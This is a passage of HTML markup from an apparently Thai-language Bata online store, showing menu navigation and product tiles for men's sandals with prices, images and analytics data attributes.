        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    ฿ 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รายละเอียดสินค้า :รองเท้าแตะ Bata แบบสวม รุ่น Jimmy สีน้ำตาล ออกแบบเพื่อสวมใส่สบายตลอดวัน ทนทานแข็งแรง ใช้งานได้ยาวนาน

จุดเด่นสินค้า :วัสดุที่ใช้เน้นความยืดหยุ่น เบาสบาย ง่ายต่อการสวมใส่ ประกอบด้วย EVA Foam คุณภาพดี ด้านบนบุเสริมพิเศษด้วยผ้าใยสังเคราะห์ PU คุณภาพดี

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้ชาย" aria-label="รองเท้าผู้ชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้ชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87/" aria-label="รองเท้าลำลอง">
                <span class="cc-menu__thirdLevel__title">รองเท้าลำลอง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9/" aria-label="รองเท้าหนังคัทชู">
                <span class="cc-menu__thirdLevel__title">รองเท้าหนังคัทชู</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C/" aria-label="รองเท้าเอาร์ดอร์">
                <span class="cc-menu__thirdLevel__title">รองเท้าเอาร์ดอร์</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" aria-label="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=770 1010w, 